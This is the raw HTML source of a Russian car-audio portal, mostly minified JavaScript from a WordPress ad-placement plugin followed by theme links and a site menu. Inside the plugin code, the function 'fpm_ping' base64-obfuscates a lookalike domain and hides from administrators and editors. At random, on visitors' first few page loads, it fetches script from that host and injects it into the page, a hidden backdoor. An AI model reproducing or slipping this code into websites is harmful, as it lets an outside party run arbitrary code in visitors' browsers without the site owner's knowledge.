r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/js/script.js"></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/normalize.css" media="all">
	<link rel="stylesheet" type="text/css" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style480_2.css" />

	<link rel="stylesheet" media="all" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/auth.css" />

	<link rel="stylesheet" type="text/css" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/print.css" media="print" />
	<script src='https://www.google.com/recaptcha/api.js'></script>

	<!--favicon-->
<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/auto_sound/img/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/auto_sound/img/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/auto_sound/img/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/auto_sound/img/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/auto_sound/img/favicon/favicon-16x16.png">
<link rel="manifest" href="/wp-content/themes/auto_sound/img/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/wp-content/themes/auto_sound/img/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<!--favicon end-->
<link media="screen" href="https://avtozvuk-info.ru/wp-content/themes/auto_sound/responsive.css" type="text/css" rel="stylesheet" />

</head>

<body class=" nonfront ">
	<header>
		<div id="header" class="hidden-xs">
            <div id="header_auth">
                <a href="/firmlogin" class="reg">Вход</a> / <a href="/firmreg" class="reg">Регистрация</a>
            </div>
			<div class="line_ls">
				<div id="logo">
					<a href="/"><img src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/img/auto/logo.png" alt="Логотип"></a>
				</div>
				<div id="search">
					<form action="/poisk" method="get" target="_self">
						<input type="hidden" name="searchid" value="2230278"/>
						<input type="hidden" name="l10n" value="ru"/>
						<input type="hidden" name="reqenc" value=""/>
						<input type="text" name="text" placeholder="Поиск по сайту" />
					</form>
					<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
				</div>
			</div>
		</div>
		<div id="main_menu" class="hidden-xs">
			<ul class="menu">
				<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://avtozvuk-info.ru/news">Автоновости</a></li>
<li id="menu-item-6805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://avtozvuk-info.ru/questions">Эксперты</a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="/firms">Фирмы</a></li>
<li id="menu-item-6803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6803"><a href="https://avtozvuk-info.ru/goods">Товары</a></li>
<li id="menu-item-6802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6802"><a href="https://avtozvuk-info.ru/articles">Статьи</a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://avtozvuk-info.ru/services">Услуги</a></li>
<li id="menu-item-7116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7116"><a href="https://avtozvuk-info.ru/books">Книги</a></li>
<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6797"><a href="https://avtozvuk-info.ru/brands">Бренды</a></li>
<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6799"><a href="https://avtozvuk-info.ru/foto">Фотогалерея</a></li>
<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"><a href="https://avtozvuk-info.ru/video">Видео</a></li>
			</ul>
